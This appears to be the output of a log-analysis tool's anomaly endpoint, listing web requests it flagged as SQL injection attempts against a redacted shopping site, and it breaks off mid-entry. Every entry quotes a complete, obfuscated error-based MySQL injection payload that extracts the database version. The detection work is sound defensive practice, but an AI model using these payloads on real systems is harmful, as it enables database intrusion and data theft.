 [ubuntu@ip-172-31-19-126:~/log_reader_pyflask/app$ curl -XGet http://localhost:5000/detectedAnormalies ]
{'detected_possible_sqli':[{'status': '404', 'sqli_type': 'sqli_select', 'attacker_ip': '109.167.253.81', 'time': '08:04:33', 'date': '2015-12-21', 'request': 'http://www.REDACTED
.com/product_info.php?keywords=fast&products_id=3724&skus_id=94331\' and(/**/sElEcT 1 /**/fRoM(/**/sElEcT count(*),/**/cOnCaT((/**/sElEcT(/**/sElEcT /**/cOnCaT("!~!",/**/vErSiOn()
,"!~!")) /**/fRoM information_schema./**/tAbLeS /**/lImIt 0,1),floor(rand(0)*2))x /**/fRoM information_schema./**/tAbLeS /**/gRoUp/**/bY x)a) and \'1\'=\'1&location=advanced_searc
h_result', 'method': 'GET', 'response': '/product_info.php'}, {'status': '404', 'sqli_type': 'sqli_select', 'attacker_ip': '109.167.253.81', 'time': '08:04:33', 'date': '2015-12-2
1', 'request': 'http://www.REDACTED.com/product_info.php?keywords=fast&products_id=3724&skus_id=94331\' and(/**/sElEcT 1 /**/fRoM(/**/sElEcT count(*),/**/cOnCaT((/**/sElEcT(/**/sE
lEcT /**/uNhEx(/**/hEx(/**/cOnCaT("!~!",/**/vErSiOn(),"!~!")))) /**/fRoM information_schema./**/tAbLeS /**/lImIt 0,1),floor(rand(0)*2))x /**/fRoM information_schema./**/tAbLeS /**
/gRoUp/**/bY x)a) and \'1\'=\'1&location=advanced_search_result', 'method': 'GET', 'response': '/product_info.php'}, {'status': '404', 'sqli_type': 'sqli_select', 'attacker_ip': '
109.167.253.81', 'time': '08:04:34', 'date': '2015-12-21', 'request': 'http://www.REDACTED.com/product_info.php?keywords=fast&products_id=3724&skus_id=94331\' and(/**/sElEcT 1 /**
/fRoM(/**/sElEcT count(*),/**/cOnCaT((/**/sElEcT(/**/sElEcT binary(/**/cOnCaT("!~!",/**/vErSiOn(),"!~!"))) /**/fRoM information_schema./**/tAbLeS /**/lImIt 0,1),floor(rand(0)*2))x
 /**/fRoM information_schema./**/tAbLeS /**/gRoUp/**/bY x)a) and \'1\'=\'1&location=advanced_search_result', 'method': 'GET', 'response': '/product_info.php'}, {'status': '404', '
sqli_type': 'sqli_select', 'attacker_ip': '109.167.253.81', 'time': '08:04:34', 'date': '2015-12-21', 'request': 'http://www.REDACTED.com/product_info.php?keywords=fast&products_i
d=3724&skus_id=94331\' and(/**/sElEcT 1 /**/fRoM(/**/sElEcT count(*),/**/cOnCaT((/**/sElEcT(/**/sElEcT /**/cAsT(/**/cOnCaT("!~!",/**/vErSiOn(),"!~!") as char)) /**/fRoM informatio
n_schema./**/tAbLeS /**/lImIt 0,1),floor(rand(0)*2))x /**/fRoM information_schema./**/tAbLeS /**/gRoUp/**/bY x)a) and \'1\'=\'1&location=advanced_search_result', 'method': 'GET',
'response': '/product_info.php'}, {'status': '404', 'sqli_type': 'sqli_select', 'attacker_ip': '109.167.253.81', 'time': '08:04:34', 'date': '2015-12-21', 'request': 'http://www.R
EDACTED.com/product_info.php?keywords=fast&products_id=3724&skus_id=94331\' and(/**/sElEcT 1 /**/fRoM(/**/sElEcT count(*),/**/cOnCaT((/**/sElEcT(/**/sElEcT uncompress(compress(/**
/cOnCaT("!~!",/**/vErSiOn(),"!~!")))) /**/fRoM information_schema./**/tAbLeS /**/lImIt 0,1),floor(rand(0)*2))x /**/fRoM information_schema./**/tAbLeS /**/gRoUp/**/bY x)a) and \'1\
'=\'1&location=advanced_search_result', 'method': 'GET', 'response': '/product_info.php'}, {'status': '404', 'sqli_type': 'sqli_select', 'attacker_ip': '109.167.253.81', 'time': '
08:04:35', 'date': '2015-12-21', 'request': 'http://www.REDACTED.com/product_info.php?keywords=fast&products_id=3724&skus_id=94331\' and(/**/sElEcT 1 /**/fRoM(/**/sElEcT count(*),
/**/cOnCaT((/**/sElEcT(/**/sElEcT /**/cOnVeRt(/**/cOnCaT("!~!",/**/vErSiOn(),"!~!") using utf8)) /**/fRoM information_schema./**/tAbLeS /**/lImIt 0,1),floor(rand(0)*2))x /**/fRoM
information_schema./**/tAbLeS /**/gRoUp/**/bY x)a) and \'1\'=\'1&location=advanced_search_result', 'method': 'GET', 'response': '/product_info.php'}, {'status': '404', 'sqli_type'
: 'sqli_select', 'attacker_ip': '109.167.253.81', 'time': '08:04:35', 'date': '2015-12-21', 'request': 'http://www.REDACTED.com/product_info.php?keywords=fast&products_id=3724&sku
s_id=94331\' and(/**/sElEcT 1 /**/fRoM(/**/sElEcT count(*),/**/cOnCaT((/**/sElEcT(/**/sElEcT /**/cOnVeRt(/**/cOnCaT("!~!",/**/vErSiOn(),"!~!") using latin1)) /**/fRoM information_
schema./**/tAbLeS /**/lImIt 0,1),floor(rand(0)*2))x /**/fRoM information_schema./**/tAbLeS /**/gRoUp/**/bY x)a) and \'1\'=\'1&location=advanced_search_result', 'method': 'GET', 'r